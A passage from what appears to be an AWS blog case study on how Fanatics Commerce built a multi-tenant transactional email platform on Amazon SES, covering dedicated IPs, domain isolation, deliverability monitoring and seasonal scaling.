The priority was reputation control. SES supports dedicated IP pools with separate pools for high-priority transactional, account, and lower-priority traffic, ensuring noisy streams cannot contaminate critical flows.
Visibility was equally important. As Rajat Banerjee, Fanatics’ engineering leader, explains:
“SES emits detailed JSON events for every send, delivery, bounce, complaint, open, and click into S3, and we model that data directly in our warehouse. Tagging each event with order, site, and mailbox provider, plus the user agent SES captures on opens and clicks, lets us slice deliverability at the level we need to run at Fanatics Commerce scale. That granularity is what let us refine our NPS survey email, power order attribution reporting, and debug real production issues over the last few months.”
The team also valued owning the full delivery path, from provider through messaging queue, internal processing, and status store, with rendered email HTML stored in-house. This end-to-end visibility strengthens support and debugging workflows.
The migration scope is strictly transactional, service, and survey email with high but predictable baseline volume and large event-driven spikes. SES is purpose-built for this pattern, with configurable IP warm-up strategies and the flexibility to choose between standard and managed dedicated IPs.
Finally, SES integrates natively with AWS metrics, notifications, queues, and storage, allowing monitoring, alerting, and failure handling to follow the same patterns used elsewhere in the Fanatics stack.
“If SES works for Amazon at scale, I figured it would work for us. We had also seen SES handle our load before, during a failover from our primary provider on a shared IP setup. That gave us the confidence to commit early and design around it.”
Platform architecture
The Fanatics Commerce team designed their email platform with the same engineering rigor they apply to their commerce systems. The architecture reflects a technology first approach to email operations.
Figure 1 — Fanatics Commerce transactional email platform on Amazon SES
Application layer
The Fanatics application connects to Amazon SES through IAM role-based authentication, with no stored credentials anywhere in the pipeline. This approach simplified security management and eliminated credential rotation as an operational concern.
Managed dedicated IPs
Fanatics started with dedicated IPs and pivoted to managed dedicated to let SES handle IP warming and management. Managed IPs let Amazon SES handle reputation optimization automatically, adjusting sending patterns, warming new IPs, and responding to reputation signals without manual intervention. This was a deliberate engineering decision: the team wanted to invest their time building great fan experiences, not managing IP reputation.
“We started with standard dedicated IPs and managed warming ourselves. Reputation management at our scale became more challenging than we wanted to own, so on AWS architects’ recommendation we moved to managed dedicated IPs. We would rather have our engineers enhancing the fan experience than tuning IP reputation.”
Domain and subdomain strategy
The domain architecture reinforces sender reputation through isolation. Transactional email sends from a dedicated subdomain with its own DKIM signing, SPF records, and DMARC policy. This ensures mailbox providers evaluate transactional email reputation independently, protecting the deliverability of order confirmations and shipping notifications regardless of what other email streams do.
Multi-tenant email design
The team designed a multi-tenant architecture that separates email streams into distinct tenants with independent configuration sets, dedicated IPs, and domain strategies. Each tenant maintains its own reputation, its own IP warming schedule, and its own deliverability metrics. If one tenant has reputation challenges, that specific tenant will be paused without disrupting other tenants.
This isolation is a core design principle. Transactional email, the email fans depend on, runs in its own tenant with dedicated infrastructure. Commercial email operates in a separate tenant. The architecture ensures each stream scales independently and maintains its own deliverability profile.
Real-time observability
Amazon SES Virtual Deliverability Manager (VDM) gives the Fanatics Commerce team a real-time, centralized view of key deliverability metrics including open rates, bounce rates, and complaint rates at the tenant or configuration set level. With VDM, the team is able to spot deliverability shifts early, diagnose issues with confidence, and take action before fans ever notice a problem in their inbox.
Scaling with the seasons
Sports merchandise is inherently seasonal. The platform needed to handle volume swings, from baseline traffic to peak holiday and playoff demand, without degrading deliverability.
During the 2025 holiday season, the platform scaled sending volume by 48x in five months, from initial rollout to full peak capacity across Black Friday, Cyber Monday, and the holiday gifting season. The architecture handled this surge while preserving deliverability, demonstrating that the multi-tenant design and managed dedicated IPs absorb seasonal spikes while maintaining consistent inbox placement rates.
The team phased their rollout by email type and volume, monitored deliverability metrics at each stage, and adjusted sending patterns based on real time feedback from mailbox providers. As the volume scales rapidly, this methodical approach ensured deliverability remained high.
The partnership model
This platform succeeded because of the partnership between Fanatics Commerce and AWS. The engagement brought together an account team TAM, a Solutions Architect, and a Worldwide Specialist SA, each contributing a different perspective.
The TAM coordinated the engagement by connecting Fanatics Commerce engineering with AWS specialists and driving architecture reviews from initial planning through peak holiday season scale.
Rajat Banerjee, Senior Manager of Engineering at Fanatics Commerce, led this initiative end to end from platform design all the way through production rollout. He and his team designed the domain and subdomain strategy that protects sender reputation across brands and ran a phased migration that scaled sending volume to full peak capacity without any disruption to delivery. SES built real-time analytics and reporting pipelines that give team visibility into delivery rates, bounces, and engagement. That visibility transformed incident response and helped the team optimize sending behavior at scale.
This model, customer engineering plus a cross-functional AWS team, accelerated decisions and shortened the feedback loop between architecture questions and production answers. The team had direct access to SES product expertise whenever they needed it, which enabled them to make timely informed decisions.
What’s next
Tenant-level isolation within SES – Handling each tenant’s sending, reputation, and operational signals independently end to end.
Deep linking from transactional emails into the Fanatics mobile app so fans can tap a link in an order or shipping email and land directly on the right screen in the app instead of the web.
Conclusion
Fanatics Commerce set out to build an email platform that matches the speed and reliability fans expect from the brand. By choosing Amazon SES and investing in purpose-built architecture, multi-tenant isolation, managed dedicated IPs, domain-level reputation control, and real-time observability, the team eliminated the operational trade-offs that come with scaling large email systems.
The results speak for themselves: the platform scaled sending volume 48x in five months, maintained high inbox placement rates through peak holiday and playoff demand, and gave the engineering team the visibility to diagnose and resolve deliverability issues in minutes rather than days.
More importantly, this platform frees the Fanatics Commerce team to focus on what matters most, building great fan experiences rather than managing IP reputation and chasing deliverability problems. Every order confirmation that lands in a fan’s inbox on time is a moment of trust earned.
Whether you’re sending millions of emails or only beginning to outgrow your current setup, the patterns in this post apply at any scale. Start by identifying where your current email infrastructure makes you choose between deliverability and growth. Amazon SES is built so you don’t have to.
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.